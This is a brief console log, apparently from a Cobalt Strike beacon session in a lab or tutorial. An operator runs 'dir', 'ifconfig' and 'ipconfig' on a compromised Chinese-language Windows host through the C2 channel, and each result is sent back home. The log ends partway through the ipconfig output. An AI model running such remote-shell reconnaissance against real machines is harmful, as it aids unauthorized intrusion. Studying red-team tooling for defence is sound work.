 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3CF4-2BB6
C:\Users\ChuMu\Desktop 的目录
2019/08/13 11:50 <DIR> .
2019/08/13 11:50 <DIR> ..
2019/08/13 11:50 17,920 artifact.exe
1 个文件 17,920 字节
2 个目录 20,893,065,216 可用字节
beacon> shell ifconfig
[*] Tasked beacon to run: ifconfig
[+] host called home, sent: 39 bytes
[+] received output:
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接: